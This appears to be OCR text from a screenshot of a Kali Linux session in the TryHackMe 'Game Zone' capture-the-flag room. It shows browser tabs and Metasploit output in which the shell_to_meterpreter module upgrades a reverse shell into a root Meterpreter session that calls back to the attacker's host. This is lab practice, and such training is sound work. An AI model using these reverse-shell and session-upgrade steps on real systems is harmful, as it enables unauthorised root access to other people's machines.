 Login to Webmi...
Burp Suite Profe...
Intruder attack 1
*Untitled 1 - Mo...
Tilix: Default
09:51 PM
Login to Webmin - Mozilla Firefox
TryHackMe | game
Game Zone Portal
GitHub - 1N3/Intruc
privilege-escalatio
GTFOBins
Login to Webmin
127.0.0.1
170%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
6 / 6
Tilix: Default
2: root@kali-mini: ~/ctfs/tryhackme/gamezone
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) > set LHOST tun0
LHOST => 10.11.0.14
msf5 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.11.0.14:4433
[*] Sending stage (989416 bytes) to 10.10.114.158
[*] Meterpreter session 2 opened (10.11.0.14:4433 -> 10.10.114.158:60750) at 2020-04-07 21:50:35 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Stopping exploit/multi/handler
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix qCHQq4eUDe27QgUN 10.11.0.14:4444 -> 10.10.114.158:41498 (12
7.0.0.1)
2 meterpreter x86/linux no-user @ gamezone (uid=0, gid=0, euid=0, egid=0) @ 10.10.114.158 10.11.0.14:4433 -> 10.10.114.158:60750 (10
.10.114.158)
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > whoa